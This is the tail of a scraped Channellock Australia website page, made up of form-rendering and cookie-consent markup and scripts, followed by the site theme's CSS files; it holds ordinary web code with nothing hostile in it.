false;wp.a11y.speak(jQuery('#gform_confirmation_message_8').text());}else{jQuery('#gform_8').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
			</div>

        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
																				</div>
			</div>
			<style>
				.inline {
					margin-left: 16px;
				}
				.new-footer .inline li {
        				display: inline-block;
						}
				.new-footer .social-links  .social-link .fa-stack {
            				font-size: 1.25rem;
        				}
				.new-footer .social-link .fa-circle {
    				color: #a9a9a9;
				}
				.new-footer .social-link .fab {
    				color: #000000;
				}
				.new-footer .social-link a:hover .fa-circle  {
    				color: #cc0f41;
				}
				.new-footer .social-link a:hover .fab  {
    				color: #ffffff;
				}
				.new-footer .social-link a * {
    				transition: 250ms ease-in-out color;
				}
				.new-footer .gform_footer {
				padding: 8px !important;
				}
			</style>

		</div>
  </div>


  <div class="grid-container full padding-vertical-2">
    <div class="grid-x footer-menu text-center medium-text-left">
      <div class="cell medium-12 medium-text-left text-center">
        &copy; 2026 Channellock, Inc. <div class="small-links"><span class="show-for-medium">|</span> <a href="/wp-content/uploads/Channellock-4067908-Final-Certificate.pdf">ISO 9001 Certified</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="/wp-content/uploads/Channellock-Purchase-Order-Terms-and-Conditions.pdf">Terms and Conditions</a></div>
      </div>
      <div class="cell medium-12 medium-text-right text-center small-links">
        <a href="tel:++61392800800">Customer Service: +61 3 9280 0800</a>
      </div>
    </div>
  </div>

</footer>




<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='gform_basic-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/jquery.min.js?ver=20151215' id='channellock-jquery-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/vendor/what-input.js?ver=20151215' id='channellock-foundation-what-input-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/foundation.min.js?ver=20151215' id='channellock-foundation-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215' id='channellock-foundation-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216' id='theme-js-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873"}}},"hmr_dev":"","public_path":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910' id='gform_gravityforms_theme-js'></script>
<script defer type='text/javascript' src='https://channellock.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713373962' id='akismet-frontend-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 8) {jQuery( "#gform_8" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'C7TXc9H8yPOEbT4wHtCMhK2JQNLt9Z1YYW5Vtg93mpoEQcGcuWOd6jqlQfVA3OBT' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>



<script>
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 100) {
    $('#pressroom-title').fadeOut();
  } else {
    $('#pressroom-title').fadeIn();
  }
});
$(window).on('load', function(){ 	PriceSpider.rebind();
});

// $(window).load(function(){
// });
</script>

<!-- Begin Constant Contact Active Forms -->
<script>
var _ctct_m = "c53f0639daa0f589a01a3fab9e2910e8";
</script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 472
content:
/*
Theme Name: Sutton Tools
Theme URI: http://sfwresults.com/
Author: sfwresults.com
Author URI: http://sfwresults.com/
Description: sfw
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: channellock
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

channellock is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

body.page-id-15463 .hero .cell {
    width:     100%
}

body.page-id-15463 .hero h1 {
font-size: clamp(2rem, calc(0.7143rem + 5.5143vw), 5rem) !important;
}
body.page-id-15463 .content_left_w_right_image_and_background h2 {
    font-size: clamp(1.5rem, calc(1.125rem + 1.5vw), 2.625rem) !important;
}

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 42581
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.7.5
 * https://get.foundation
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal.large, .reveal.small, .reveal.tiny, .reveal {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: 0;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

[data-whatintent="mouse"] *, [data-whatintent="mouse"] *:focus,
[data-whatintent="touch"] *,
[data-whatintent="touch"] *:focus,
[data-whatinput="mouse"] *,
[data-whatinput="mouse"] *:focus,
[data-whatinput="touch"] *,
[data-whatinput="touch"] *:focus {
  outline: none; }

[draggable=false] {
  -webkit-touch-callout: none;
  -webkit-user-select: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto;
  -webkit-overflow-scrolling: touch; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.row {
  max-width: 75rem;
  margin-right: auto;
  margin-left: auto; }
  .row::before, .row::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .row::after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .row .row {
    margin-right: -0.625rem;
    margin-left: -0.625rem; }
    @media print, screen and (min-width: 40em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    @media print, screen and (min-width: 64em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    .row .row.collapse {
      margin-right: 0;
      margin-left: 0; }
  .row.expanded {
    max-width: none; }
    .row.expanded .row {
      margin-right: auto;
      margin-left: auto; }
  .row:not(.expanded) .row {
    max-width: none; }
  .row.gutter-small > .column, .row.gutter-small > .columns {
    padding-right: 0.625rem;
    padding-left: 0.625rem; }
  .row.gutter-medium > .column, .row.gutter-medium > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }

.column, .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  width: 100%;
  float: left; }
  @media print, screen and (min-width: 40em) {
    .column, .columns {
      padding-right: 0.3125rem;
      padding-left: 0.3125rem; } }
  .column, .columns, .column:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
    float: right; }
  .column.end:last-child:last-child, .end.columns:last-child:last-child {
    float: left; }

.column.row.row, .row.row.columns {
  float: none; }

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0; }

.small-1 {
  width: 4.1666666667%; }

.small-push-1 {
  position: relative;
  left: 4.1666666667%; }

.small-pull-1 {
  position: relative;
  left: -4.1666666667%; }

.small-offset-0 {
  margin-left: 0%; }

.small-2 {
  width: 8.3333333333%; }

.small-push-2 {
  position: relative;
  left: 8.3333333333%; }

.small-pull-2 {
  position: relative;
  left: -8.3333333333%; }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.small-3 {
  width: 12.5%; }

.small-push-3 {
  position: relative;
  left: 12.5%; }

.small-pull-3 {
  position: relative;
  left: -12.5%; }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.small-4 {
  width: 16.6666666667%; }

.small-push-4 {
  position: relative;
  left: 16.6666666667%; }

.small-pull-4 {
  position: relative;
  left: -16.6666666667%; }

.small-offset-3 {
  margin-left: 12.5%; }

.small-5 {
  width: 20.8333333333%; }

.small-push-5 {
  position: relative;
  left: 20.8333333333%; }

.small-pull-5 {
  position: relative;
  left: -20.8333333333%; }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.small-6 {
  width: 25%; }

.small-push-6 {
  position: relative;
  left: 25%; }

.small-pull-6 {
  position: relative;
  left: -25%; }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.small-7 {
  width: 29.1666666667%; }

.small-push-7 {
  position: relative;
  left: 29.1666666667%; }

.small-pull-7 {
  position: relative;
  left: -29.1666666667%; }

.small-offset-6 {
  margin-left: 25%; }

.small-8 {
  width: 33.3333333333%; }

.small-push-8 {
  position: relative;
  left: 33.3333333333%; }

.small-pull-8 {
  position: relative;
  left: -33.3333333333%; }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.small-9 {
  width: 37.5%; }

.small-push-9 {
  position: relative;
  left: 37.5%; }

.small-pull-9 {
  position: relative;
  left: -37.5%; }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.small-10 {
  width: 41.6666666667%; }

.small-push-10 {
  position: relative;
  left: 41.6666666667%; }

.small-pull-10 {
  position: relative;
  left: -41.6666666667%; }

.small-offset-9 {
  margin-left: 37.5%; }

